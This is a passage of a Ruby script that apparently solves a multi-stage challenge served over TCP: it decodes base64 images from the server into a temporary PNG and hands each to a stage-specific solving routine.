232 end
233
234 def stage10(s, base64)
235 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
236 common_stage3(s, '/tmp/tmp.png', 4)
237 end
238
239 def stage11(s, base64)
240 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
241 common_stage3(s, '/tmp/tmp.png', 5)
242 end
243
244 def stage12(s, base64)
245 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
246 common_stage3(s, '/tmp/tmp.png', 6)
247 end
248
249 def stage13(s, base64)
250 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
251 common_stage3(s, '/tmp/tmp.png', 7)
252 end
253
254 def stage14(s, base64)
255 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
256 common_stage3(s, '/tmp/tmp.png', 8)
257 end
258
259 def stage15(s, base64)
260 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
261 common_stage3(s, '/tmp/tmp.png', 4)
262 end
263
264 def stage16(s, base64)
265 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
266 common_stage3(s, '/tmp/tmp.png', 5)
267 end
268
269 def stage17(s, base64)
270 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
271 common_stage3(s, '/tmp/tmp.png', 6)
272 end
273
274 def stage18(s, base64)
275 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
276 common_stage3(s, '/tmp/tmp.png', 7)
277 end
278
279 def stage19(s, base64)
280 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
281 common_stage3(s, '/tmp/tmp.png', 8)
282 end
283 def stage20(s, base64)
284 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
285 common_stage3(s, '/tmp/tmp.png', 4)
286 end
287
288 def solve(sock, stage, base64)
289 case stage
290 when 1
291 stage1(sock, base64)
292 when 2
293 stage2(sock, base64)
294 when 3
295 stage3(sock, base64)
296 when 4
297 stage4(sock, base64)
298 when 5
299 stage5(sock, base64)
300 when 6
301 stage6(sock, base64)
302 when 7
303 stage7(sock, base64)
304 when 8
305 stage8(sock, base64)
306 when 9
307 stage9(sock, base64)
308 when 10
309 stage10(sock, base64)
310 when 11
311 stage11(sock, base64)
312 when 12
313 stage12(sock, base64)
314 when 13
315 stage13(sock, base64)
316 when 14
317 stage14(sock, base64)
318 when 15
319 stage15(sock, base64)
320 when 16
321 stage16(sock, base64)
322 when 17
323 stage17(sock, base64)
324 when 18
325 stage18(sock, base64)
326 when 19
327 stage19(sock, base64)
328 when 20
329 stage20(sock, base64)
330 end
331 end
332
333 TCPSocket.open('203.178.132.117', '42719') do |s|
334 s.echo = true
335 s.echo_color= false
336 stage = 0
337 # 最初のメッセージ
338 7.times{ s.gets }
339 while $_ = s.gets
340 if /^Stage #(\d+)/ =~ $_
341 stage = $1.to_i
342 elsif /^#(\d+)/ =~ $_
343 p $1
344 puts "Stage #{stage}: #{$1}"
345 base64 = s.gets
346 s.gets # Answer?
347 solve(s,stage, base64)
348 end
349 end
350 end